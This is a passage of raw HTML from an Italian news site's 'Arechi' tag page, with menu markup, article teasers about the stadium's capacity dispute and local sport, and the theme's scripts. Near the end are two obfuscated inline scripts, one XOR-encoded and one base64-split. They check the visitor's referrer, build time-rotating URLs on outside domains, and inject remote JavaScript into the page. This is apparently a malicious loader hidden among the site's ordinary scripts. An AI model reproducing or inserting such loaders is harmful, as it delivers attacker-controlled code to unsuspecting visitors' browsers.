excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arechi</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Arechi</span></h1>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-65963 post type-post status-publish format-standard has-post-thumbnail category-news tag-arechi tag-capienza tag-salernitana">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/capienza-arechi-lambiase-m5s-il-sindaco-e-lamministrazione-non-scarichino-su-questura-le-colpe-della-loro-inefficienza/" rel="bookmark" class="td-image-wrap" title="Capienza Arechi, Lambiase (M5S): &#8220;Il sindaco e l’amministrazione&nbsp;non scarichino&nbsp;su Questura le colpe della loro inefficienza&#8221;"><img class="entry-thumb" src="/wp-content/uploads/2021/11/catello-lambiase-768x512.jpg" alt="Capienza Arechi, Lambiase (M5S): &#8220;Il sindaco e l’amministrazione&nbsp;non scarichino&nbsp;su Questura le colpe della loro inefficienza&#8221;" title="Capienza Arechi, Lambiase (M5S): &#8220;Il sindaco e l’amministrazione&nbsp;non scarichino&nbsp;su Questura le colpe della loro inefficienza&#8221;"></a>
                      </div><a class="td-post-category" href="/category/news/">News</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/capienza-arechi-lambiase-m5s-il-sindaco-e-lamministrazione-non-scarichino-su-questura-le-colpe-della-loro-inefficienza/" rel="bookmark" title="Capienza Arechi, Lambiase (M5S): &#8220;Il sindaco e l’amministrazione&nbsp;non scarichino&nbsp;su Questura le colpe della loro inefficienza&#8221;">Capienza Arechi, Lambiase (M5S): &#8220;Il sindaco e l’amministrazione&nbsp;non scarichino&nbsp;su Questura le colpe della loro inefficienza&#8221;</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/redazione/">Redazione</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T15:49:06+00:00">18 Febbraio 2025</time></span>
                      <div class="td-module-comments">
                        <a href="/capienza-arechi-lambiase-m5s-il-sindaco-e-lamministrazione-non-scarichino-su-questura-le-colpe-della-loro-inefficienza/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-65801 post type-post status-publish format-standard has-post-thumbnail category-news tag-arechi tag-salernitana">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/capienza-stadio-arechi-il-caso-in-commissione-trasparenza-cammarota-istituzioni-facciano-loro-parte/" rel="bookmark" class="td-image-wrap" title="Capienza stadio Arechi, il caso in Commissione Trasparenza. Cammarota: &#8220;Istituzioni facciano loro parte&#8221;"><img class="entry-thumb" src="/wp-content/uploads/2022/02/tornelli-arechi.jpeg" alt="Capienza stadio Arechi, il caso in Commissione Trasparenza. Cammarota: &#8220;Istituzioni facciano loro parte&#8221;" title="Capienza stadio Arechi, il caso in Commissione Trasparenza. Cammarota: &#8220;Istituzioni facciano loro parte&#8221;"></a>
                      </div><a class="td-post-category" href="/category/news/">News</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/capienza-stadio-arechi-il-caso-in-commissione-trasparenza-cammarota-istituzioni-facciano-loro-parte/" rel="bookmark" title="Capienza stadio Arechi, il caso in Commissione Trasparenza. Cammarota: &#8220;Istituzioni facciano loro parte&#8221;">Capienza stadio Arechi, il caso in Commissione Trasparenza. Cammarota: &#8220;Istituzioni facciano loro parte&#8221;</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/b-vicinanzaoranotizie-com/">Brigida Vicinanza</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T12:06:50+00:00">15 Febbraio 2025</time></span>
                      <div class="td-module-comments">
                        <a href="/capienza-stadio-arechi-il-caso-in-commissione-trasparenza-cammarota-istituzioni-facciano-loro-parte/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-360 post type-post status-publish format-standard category-sport tag-arechi tag-rugby tag-solidarieta">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/arechi-rugby-tra-storia-e-innovazioni-insieme-ai-dragoni/" rel="bookmark" class="td-image-wrap" title="Arechi rugby, tra storia e innovazioni insieme ai Dragoni"><img class="entry-thumb" src="/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Arechi rugby, tra storia e innovazioni insieme ai Dragoni" title="Arechi rugby, tra storia e innovazioni insieme ai Dragoni"></a>
                      </div><a class="td-post-category" href="/category/sport/">Sport</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/arechi-rugby-tra-storia-e-innovazioni-insieme-ai-dragoni/" rel="bookmark" title="Arechi rugby, tra storia e innovazioni insieme ai Dragoni">Arechi rugby, tra storia e innovazioni insieme ai Dragoni</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/redazione/">Redazione</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-07T16:00:38+00:00">7 Settembre 2018</time></span>
                      <div class="td-module-comments">
                        <a href="/arechi-rugby-tra-storia-e-innovazioni-insieme-ai-dragoni/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-274 post type-post status-publish format-standard category-sport tag-arechi tag-pallanuoto tag-tgroup">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/gli-invicti-della-pallanuoto-in-acqua-per-la-a2/" rel="bookmark" class="td-image-wrap" title="Gli &#8220;Invicti&#8221; della pallanuoto in acqua per la A2"><img class="entry-thumb" src="/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Gli &#8220;Invicti&#8221; della pallanuoto in acqua per la A2" title="Gli &#8220;Invicti&#8221; della pallanuoto in acqua per la A2"></a>
                      </div><a class="td-post-category" href="/category/sport/">Sport</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/gli-invicti-della-pallanuoto-in-acqua-per-la-a2/" rel="bookmark" title="Gli &#8220;Invicti&#8221; della pallanuoto in acqua per la A2">Gli &#8220;Invicti&#8221; della pallanuoto in acqua per la A2</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/redazione/">Redazione</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-31T12:19:43+00:00">31 Agosto 2018</time></span>
                      <div class="td-module-comments">
                        <a href="/gli-invicti-della-pallanuoto-in-acqua-per-la-a2/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> 
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024080455" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024080455" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.21" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "category"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-d","today_icon_text":"cielo sereno","today_temp":[32.6,90.7],"today_humidity":22,"today_wind_speed":[2.6,1.6],"today_min":[32.6,90.7],"today_max":[32.6,90.7],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1723302000,"day_name":"Sab","day_temp":[35,95],"owm_day_index":0},{"timestamp":1723334400,"day_name":"Dom","day_temp":[38,100],"owm_day_index":3},{"timestamp":1723420800,"day_name":"Lun","day_temp":[36,96],"owm_day_index":11},{"timestamp":1723507200,"day_name":"Mar","day_temp":[36,97],"owm_day_index":19},{"timestamp":1723593600,"day_name":"Mer","day_temp":[36,96],"owm_day_index":27}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
